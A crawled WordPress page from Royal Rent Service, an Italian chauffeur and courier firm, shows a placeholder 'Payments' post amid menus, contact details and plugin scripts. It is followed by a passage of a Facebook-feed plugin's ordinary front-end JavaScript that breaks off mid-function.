<script type="text/javascript" id="chauffeur-custom-js-after">
/* <![CDATA[ */
	
	var AJAX_URL = 'http://www.royalrent.eu/wp-admin/admin-ajax.php';
	var chauffeur_pickup_dropoff_error = 'Inserisci partenza e arrivo';
	var chauffeur_select_vehicle = 'Seleziona un veicolo';
	var chauffeur_complete_required = 'Inserisci i campi obbligatori indicati con *';
	var chauffeur_autocomplete = 'Please select your address using the autocomplete suggestion';
	var LOADING_IMAGE = 'http://www.royalrent.eu/wp-content/plugins/chauffeur-shortcodes-post-types/assets/images/loading.gif';
	var chauffeur_datepicker_format = 'dd/mm/yy';
	
	
var Google_AutoComplete_Country = 'IT';
/* ]]> */
</script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/chauffeur-shortcodes-post-types/assets/js/fontawesome-markers.min.js?ver=6.4.7" id="fontawesomemarkers-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"http:\/\/www.royalrent.eu\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=5.1.17" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=5.1.17" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=5.1.17" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=5.1.17" id="ffwd_gallery_box-js"></script>
<link rel="https://api.w.org/" href="http://www.royalrent.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.royalrent.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://www.royalrent.eu/?p=925' />
<link rel="alternate" type="application/json+oembed" href="http://www.royalrent.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.royalrent.eu%2Fpayment%2Fa-a-29122018-alle-1000%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.royalrent.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.royalrent.eu%2Fpayment%2Fa-a-29122018-alle-1000%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="http://www.royalrent.eu/payment/a-a-29122018-alle-1000/" rel="alternate" />
<link hreflang="it" href="http://www.royalrent.eu/payment/a-a-29122018-alle-1000/" rel="alternate" />
<link hreflang="en" href="http://www.royalrent.eu/en/payment/a-a-29122018-alle-1000/" rel="alternate" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- END head -->
</head>

<!-- BEGIN body -->
<body class="payment-template-default single single-payment postid-925 wpb-js-composer js-comp-ver-6.10.0 vc_responsive it">
	
	<!-- BEGIN .outer-wrapper -->
	<div class="outer-wrapper">

		
		<!-- BEGIN .header-area-1 -->
		<div class="header-area-1">
			
			<!-- BEGIN .top-bar-wrapper -->
			<div class="top-bar-wrapper">

				<!-- BEGIN .top-bar -->
				<div class="top-bar clearfix">

					<!-- BEGIN .top-bar-left -->
					<div class="top-bar-left">
						
													<p>Servizio di Noleggio con Conducente. Tel.  +39 339 1032615 email service@royalrent.eu</p>	
												
					<!-- END .top-bar-left -->
					</div>

					<!-- BEGIN .top-bar-right -->
					<div class="top-bar-right">
						
												
					<!-- END .top-bar-right -->
					</div>

				<!-- END .top-bar -->
				</div>

			<!-- END .top-bar-wrapper -->
			</div>

			<!-- BEGIN .header-content -->
			<div class="header-content">
				
				<!-- BEGIN .logo -->
				<div class="logo">

											<a href="http://www.royalrent.eu/"><img src="http://www.royalrent.eu/wp-content/uploads/2017/07/logo-definitivo-2.jpg" alt="Royal Rent Service" /></a>
					
				<!-- END .logo -->
				</div>
				
				<!-- BEGIN .header-icons-wrapper -->
				<div class="header-icons-wrapper clearfix">
					
											<a href="http://www.royalrent.eu/booking/" class="topright-button" ><span>Prenota Ora</span></a>
					
					<!-- BEGIN .header-icons-inner -->
					<div class="header-icons-inner clearfix">
						
												<!-- BEGIN .header-icon -->
						<div class="header-icon">
							<p><i class="fa fa-check-square-o" aria-hidden="true"></i><strong>NCC</strong></p>
							<p class="header-icon-text">Tutte le destinazioni </p>
						<!-- END .header-icon -->
						</div>
												
												<!-- BEGIN .header-icon -->
						<div class="header-icon">
							<p><i class="fa fa-check-square-o" aria-hidden="true"></i><strong>Spostamenti in città</strong></p>
							<p class="header-icon-text">Roma Milano Napoli Firenze</p>
						<!-- END .header-icon -->
						</div>
												
												<!-- BEGIN .header-icon -->
						<div class="header-icon">
							<p><i class="fa fa-check-square-o" aria-hidden="true"></i><strong>Trasporto Merci</strong></p>
							<p class="header-icon-text">plichi, campionari</p>
						<!-- END .header-icon -->
						</div>
						
					<!-- END .header-icons-inner -->
					</div>

				<!-- END .header-icons-wrapper -->
				</div>

				<div id="mobile-navigation">
					<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>
					<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
				</div>

				<div class="clearboth"></div>

				<!-- BEGIN .mobile-navigation-wrapper -->
				<div class="mobile-navigation-wrapper">	

					<ul><li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-526"><a href="http://www.royalrent.eu/">Home</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="http://www.royalrent.eu/profilo/">Profilo</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="http://www.royalrent.eu/la-flotta/">La Flotta</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="http://www.royalrent.eu/servizi-e-tariffe/">Servizi e Tariffe</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-500"><a href="http://www.royalrent.eu/servizi-e-tariffe/">Servizi specializzati</a>
<ul class="sub-menu">
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.royalrent.eu/trasporto-merci/">Trasporto Merci</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="http://www.royalrent.eu/taxi-disco-bus/">Taxi Disco Bus</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="http://www.royalrent.eu/noleggio-autista/">Noleggio Autista</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="http://www.royalrent.eu/express-shuttle/">Express Shuttle</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.royalrent.eu/servizio-trasporto-persone-a-domicilio/">Servizio trasporto  persone a domicilio</a></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-716"><a href="#">Prenotazioni</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.royalrent.eu/booking/">Prenota il tuo viaggio</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="http://www.royalrent.eu/richiesta-trasporti-urgenti/">Richiesta Trasporti Urgenti</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="http://www.royalrent.eu/richiesta-eventi/">Richiesta Eventi</a></li>
</ul>
</li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="http://www.royalrent.eu/eventi/">Eventi</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://www.royalrent.eu/contatti/">Contatti</a></li>
</ul>
				<!-- END .mobile-navigation-wrapper -->
				</div>

			<!-- END .header-content -->
			</div>

			<!-- BEGIN #primary-navigation -->
			<nav id="primary-navigation" class="navigation-wrapper fixed-navigation clearfix">

				<!-- BEGIN .navigation-inner -->
				<div class="navigation-inner">

					<!-- BEGIN .navigation -->
					<div class="navigation">

						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-526"><a href="http://www.royalrent.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="http://www.royalrent.eu/profilo/">Profilo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="http://www.royalrent.eu/la-flotta/">La Flotta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="http://www.royalrent.eu/servizi-e-tariffe/">Servizi e Tariffe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-500"><a href="http://www.royalrent.eu/servizi-e-tariffe/">Servizi specializzati</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.royalrent.eu/trasporto-merci/">Trasporto Merci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="http://www.royalrent.eu/taxi-disco-bus/">Taxi Disco Bus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="http://www.royalrent.eu/noleggio-autista/">Noleggio Autista</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="http://www.royalrent.eu/express-shuttle/">Express Shuttle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="http://www.royalrent.eu/servizio-trasporto-persone-a-domicilio/">Servizio trasporto  persone a domicilio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-716"><a href="#">Prenotazioni</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.royalrent.eu/booking/">Prenota il tuo viaggio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="http://www.royalrent.eu/richiesta-trasporti-urgenti/">Richiesta Trasporti Urgenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="http://www.royalrent.eu/richiesta-eventi/">Richiesta Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="http://www.royalrent.eu/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="http://www.royalrent.eu/contatti/">Contatti</a></li>
</ul>
					<!-- END .navigation -->
					</div>

					<a href="#search-lightbox" data-gal="prettyPhoto"><i class="fa fa-search"></i></a>

					<!-- BEGIN #search-lightbox -->
					<div id="search-lightbox">

						<!-- BEGIN .search-lightbox-inner -->
						<div class="search-lightbox-inner">

							<form name="s" action="http://www.royalrent.eu/" method="get">
								<input class="menu-search-field" type="text" onblur="if(this.value=='')this.value='To search, type and hit enter';" onfocus="if(this.value=='To search, type and hit enter')this.value='';" value="To search, type and hit enter" name="s" />
							</form>

						<!-- END .search-lightbox-inner -->
						</div>

					<!-- END #search-lightbox -->
					</div>

				<!-- END .navigation-inner -->
				</div>

			<!-- END #primary-navigation -->
			</nav>

		<!-- END .header-area-1 -->
		</div>
		
		
<div id="page-header" style="background:#f0f0f0;">	
	
	<div class="page-header-inner">
		<h1>Payments</h1>
		<div class="title-block3"></div>
		<p><span><a href="http://www.royalrent.eu/"><span>Home</span></a></span> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="current">Payments</span></p></div>
	</div>
	
</div>

<!-- BEGIN .content-wrapper-outer -->
<div class="content-wrapper-outer clearfix">
			
	<!-- BEGIN .main-content -->
	<div class="main-content">
			
		<p>Payments can only be viewed via the WordPress dashboard when logged in as Admin</p>
			
	<!-- END .main-content -->
	</div>

<!-- BEGIN .content-wrapper-outer -->
</div>


<!-- BEGIN .footer -->
<footer class="footer">

	<!-- BEGIN .footer-inner -->
	<div class="footer-inner clearfix">
		
		<div class="footer-inner-wrapper">
		
					<div class="one-half clearfix">
				<div id="text-1" class="widget clearfix widget_text"><h5>Royal Rent Service</h5><div class="title-block6"></div>			<div class="textwidget"><ul>
<li>Noleggio con Conducente</li>
<li>Trasporti Urgenti</li>
<li>Noleggio Autista</li>
<li>Express Shuttle</li>
<li>Trasporto a domicilio</li>
</ul>
</div>
		</div>			</div>
				
				
			
			<div class="one-fourth clearfix">
				<div id="chauffeur_contact_widget-1" class="widget clearfix widget_chauffeur_contact_widget"><h5>Contatti</h5><div class="title-block6"></div>		
		<ul class="contact-widget">
			<li class="cw-address">via F.lli Cervi, 36 62010 Montecosaro Scalo - MC</li>			<li class="cw-phone"><a href="tel:+39 339 1032615">+39 339 1032615</a><span>tel &amp; fax +39 0733 566455</span></li>			<li class="cw-cell"><a href="mailto:service@royalrent.eu">service@royalrent.eu</a><span>Ti risponderemo al più presto</span></li>		</ul>
		
		</div>			</div>
				
		</div>

	<!-- END .footer-inner -->
	</div>
	
		
		
		<!-- BEGIN .footer-bottom -->
		<div class="footer-bottom ">

			<div class="footer-bottom-inner clearfix">

				
									<p class="footer-message">© 2017 Royal Rent Service. All Rights Reserved. P.IVA 01943060440</p>
				
			</div>

		<!-- END .footer-bottom -->
		</div>

		
	
<!-- END .footer -->	
</footer>

<!-- END .outer-wrapper -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "http://www.royalrent.eu/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.royalrent.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.royalrent.eu\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/themes/chauffeur/framework/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/themes/chauffeur/framework/js/owl.carousel.min.js?ver=1.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-content/themes/chauffeur/framework/js/scripts.js?ver=1.0" id="chauffeur_custom_js-js"></script>
<script type="text/javascript" src="http://www.royalrent.eu/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- END body -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 11/237 objects using Disk
Page Caching using Disk: Enhanced 

Served from: www.royalrent.eu @ 2026-01-22 05:28:06 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: http://www.royalrent.eu/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=5.1.17
body_size: 9154
content:
function ffwd_frontend_ajax(form_id, current_view, id, album_id, enter_or_back, type, srch_btn, title, sortByParam, load_more, image_onclick_action) {
    var page_number = jQuery("#page_number_" + current_view).val();
    var ffwd_load_more = jQuery("#ffwd_load_more_" + current_view).val();
    var ffwd_previous_album_ids = jQuery('#ffwd_previous_album_id_' + current_view).val();
    var ffwd_previous_album_page_numbers = jQuery('#album_page_number_' + current_view).val();
    var masonry_already_loaded = jQuery(".ffwd_masonry_thumb_cont_" + current_view + " img").length;
    if (typeof load_more == "undefined") {
        var load_more = false;
    }
    var post_data = {};
    if (album_id == 'back') { // Back from album.
        var album_page_number = ffwd_previous_album_page_numbers.split(",");
        page_number = album_page_number[0];
        jQuery('#album_page_number_' + current_view).val(ffwd_previous_album_page_numbers.replace(album_page_number[0] + ',', ''));
    }
    else if (enter_or_back != '') { // Enter album (not change the page).
        jQuery('#ffwd_previous_album_id_' + current_view).val(enter_or_back + ',' + ffwd_previous_album_ids);
        if (page_number) {
            jQuery('#album_page_number_' + current_view).val(page_number + ',' + ffwd_previous_album_page_numbers);
        }
        page_number = 1;
    }
    if (typeof title == "undefined") {
        var title = "";
    }
    if (typeof sortByParam == "undefined") {
        var sortByParam = jQuery(".bwg_order_" + current_view).val();
    }
    post_data["page_number_" + current_view] = page_number;
    post_data["ffwd_load_more_" + current_view] = ffwd_load_more;
    post_data["album_id_" + current_view] = album_id;
    post_data["ffwd_previous_album_id_" + current_view] = jQuery('#ffwd_previous_album_id_' + current_view).val();
    post_data["album_page_number_" + current_view] = jQuery('#album_page_number_' + current_view).val();
    post_data["type_" + current_view] = type;
    post_data["title_" + current_view] = title;
    post_data["sortImagesByValue_" + current_view] = sortByParam;
    // Loading.
    jQuery("#ffwd_ajax_loading_" + current_view).css('display', '');
    jQuery.post(
        window.location,
        post_data,
        function (data) {
            if (load_more) {
                var strr = jQuery(data).find('#' + id).html();
                jQuery('#' + id).append(strr);
                var str = jQuery(data).find('.ffwd_nav_cont_' + current_view).html();
                jQuery('.ffwd_nav_cont_' + current_view).html(str);
            }
            else {
                var str = jQuery(data).find('#' + form_id).html();
                jQuery('#' + form_id).html(str);
            }
        }
    ).success(function (jqXHR, textStatus, errorThrown) {
        jQuery("#ffwd_ajax_loading_" + current_view).css('display', 'none');
        if (jQuery(".pagination-links_" + current_view).length) {
            jQuery("html, body").animate({scrollTop: jQuery('#' + form_id).offset().top - 150}, 500);
        }
        /* For all*/
        window["ffwd_document_ready_" + current_view]();
        /* For masonry view.*/
        if (id == "ffwd_masonry_thumbnails_" + current_view || id == "ffwd_album_masonry_" + current_view) {
            window["ffwd_masonry_ajax_" + current_view](masonry_already_loaded);
        }
    });
    return false;
}
/* For thumnail amd masonry view */
function ffwd_fill_likes_thumnail(id_object_id, ffwd, graph_url) {
    var ids_array_count=Math.ceil(id_object_id.length/50);
    var ids_array=[];
    var img_ids=[];
    for(var i = 0; i < ids_array_count; i++)
    {
        ids_array[i]=[];
        k=0;
        for(var j = i*50; j < (i+1)*50; j++ )
        {
            if(!id_object_id[j])
                break;

            ids_array[i][k]=[];
            var object_id = id_object_id[i]['from']+'_'+id_object_id[j]['object_id']


            ids_array[i][k]=object_id;
            img_ids[object_id]=id_object_id[j]['id'];
            k++;
        }

    }

    for(var i = 0; i < ids_array.length; i++)
    {

        ids=ids_array[i].join(',');

        url_for_cur_id_likes_thumb = graph_url.replace('{FB_ID}',''),

        graph_url_for_likes_thumb = url_for_cur_id_likes_thumb.replace('{EDGE}', '');
        graph_url_for_likes_thumb = graph_url_for_likes_thumb.replace('{FIELDS}', 'ids='+ids+'&fields=comments.summary(true).limit(0),likes.summary(true).limit(0)&');
        graph_url_for_likes_thumb = graph_url_for_likes_thumb.replace('{OTHER}', '');

        jQuery.getJSON(graph_url_for_likes_thumb,
            function(result)
            {

                for(var j in result)
                {

                    ffwd_fill_likes_comments_thumb(result[j],ffwd,img_ids[j]);


                }

            }
        );


    }


}

function createCallback_thumbnail(id, ffwd, type) {
    return function (result) {
        do_something_with_data_thumbnail(result, id, ffwd, type);
    };
}

function ffwd_fill_likes_comments_thumb(result, ffwd,id) {

    var likes_count = (typeof result['likes']['summary'] != 'undefined') ? parseInt(result['likes']['summary']['total_count']) : '0';
    jQuery('#ffwd_likes_' + ffwd + '_' + id + ' span').html(likes_count);

    var comments_count = (typeof result['comments']['summary'] != 'undefined') ? parseInt(result['comments']['summary']['total_count']) : '0';
    jQuery('#ffwd_comments_' + ffwd + '_' + id + ' span').html(comments_count);
}

function do_something_with_data_thumbnail(result, id, ffwd, type) {
    switch (type) {
        case 'likes' :
            var likes_count = (typeof result['summary'] != 'undefined') ? parseInt(result['summary']['total_count']) : '0';
            jQuery('#ffwd_likes_' + ffwd + '_' + id + ' span').html(likes_count);
            break;
        case 'comments' :
            var comments_count = (typeof result['summary'] != 'undefined') ? parseInt(result['summary']['total_count']) : '0';
            jQuery('#ffwd_comments_' + ffwd + '_' + id + ' span').html(comments_count);
            break;
        default :
            console.log('error');
            break;
    }
}

/* For album view */
function ffwd_fill_thum_srs_likes_compact_album(id_object_id, ffwd, graph_url, ffwd_album_info, image_onclick_action) {
    if (typeof id_object_id == 'object') {
        /*Album*/


       var ids_array_count=Math.ceil(id_object_id.length/50);
       var ids_array=[];
       var img_ids=[];
        for(var i = 0; i < ids_array_count; i++)
        {
            ids_array[i]=[];
            k=0;
            for(var j = i*50; j < (i+1)*50; j++ )
            {
                if(!id_object_id[j])
                    break;

                ids_array[i][k]=[];
                var object_id = id_object_id[j]['object_id']


                ids_array[i][k]=object_id;
                img_ids[object_id]=id_object_id[j]['id'];
                k++;
            }

        }
        for(var i = 0; i < ids_array.length; i++)
        {

            ids=ids_array[i].join(',');

            url_for_cur_id_likes_thumb = graph_url.replace('{FB_ID}',''),

                graph_url_for_likes_thumb = url_for_cur_id_likes_thumb.replace('{EDGE}', 'photos');
            graph_url_for_likes_thumb = graph_url_for_likes_thumb.replace('{FIELDS}', 'ids='+ids+'&fields=source,width,height,count,link&');
            graph_url_for_likes_thumb = graph_url_for_likes_thumb.replace('{OTHER}', '');
            jQuery.getJSON(graph_url_for_likes_thumb,
                function(result)
                {

                    for(var j in result)
                    {

                        ffwd_fill_likes_comments_c_album(result[j],ffwd,img_ids[j],ffwd_album_info, image_onclick_action);


                    }

                }
            );


        }




    }
    else {
        /*Gallery*/
        var album_id = id_object_id,
            graph_url_for_album_photos = graph_url.replace('{EDGE}', 'photos'),
            url_for_album_photos = graph_url_for_album_photos.replace('{FB_ID}', album_id),
            url_for_album_photos = url_for_album_photos.replace('{FIELDS}', 'fields=images,link,from{picture,name,link}&');


        jQuery.getJSON(url_for_album_photos, createCallback_album('', ffwd, 'photos', graph_url, ffwd_album_info, image_onclick_action));

    }
}



function ffwd_fill_likes_comments_c_album(result,ffwd,id,ffwd_album_info, image_onclick_action)
{
    var height = (typeof result['data'][0] != 'undefined') ? result['data'][0]['height'] : 0,
        width = (typeof result['data'][0] != 'undefined') ? result['data'][0]['width'] : 0,
        image_thumb_width,
        image_thumb_height,
        resolution_w,
        resolution_h,
        count = (typeof result['data'] != 'undefined') ? result['data'].length : 0,
        scale;
    if (count) {
        if (width && height) {
            resolution_w = width;
            resolution_h = height;
            if (resolution_w != 0 && resolution_h != 0) {
                scale = Math.max(ffwd_album_info["album_thumb_width"] / resolution_w, ffwd_album_info["album_thumb_height"] / resolution_h);
                image_thumb_width = resolution_w * scale;
                image_thumb_height = resolution_h * scale;
            }
            else {
                image_thumb_width = ffwd_album_info["album_thumb_width"];
                image_thumb_height = ffwd_album_info["album_thumb_height"];
            }
        }
        else {
            image_thumb_width = ffwd_album_info["album_thumb_width"];
            image_thumb_height = ffwd_album_info["album_thumb_height"];
        }
        scale = Math.max(ffwd_album_info["album_thumb_width"] / image_thumb_width, image_thumb_height / image_thumb_height);
        image_thumb_width *= scale;
        image_thumb_height *= scale;
        thumb_left = (ffwd_album_info["album_thumb_width"] - image_thumb_width) / 2;
        thumb_top = (ffwd_album_info["album_thumb_height"] - image_thumb_height) / 2;

        jQuery('#ffwd_album_cover_' + id + '_' + ffwd).attr('src', result['data'][0]['source']).css({
